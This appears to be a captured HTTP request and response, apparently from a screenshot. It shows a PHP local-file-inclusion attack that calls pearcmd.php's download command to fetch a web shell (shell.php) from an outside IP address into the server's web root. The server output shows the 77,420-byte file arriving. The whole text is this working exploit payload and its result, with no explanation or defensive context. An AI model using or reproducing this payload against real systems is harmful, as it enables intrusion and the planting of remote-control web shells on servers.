 GET /1.php?file=/usr/local/lib/php/pearcmd.php&
+download+http://124.220.233.26/shell.php HTTP/1.1
Host: 124.220.233.26:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 06:22:36 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 338
9
10 downloading shell.php ...
11 Starting to download shell.php (Unknown size)
12 ..................done: 77,420 bytes
13 Could not get contents of package
"/var/www/html/shell.php". Invalid tgz file.
14 Download of "http://124.220.233.26/shell.php"
succeeded, but it is not a valid package archi
15 Invalid or missing remote package file
16 download failed
17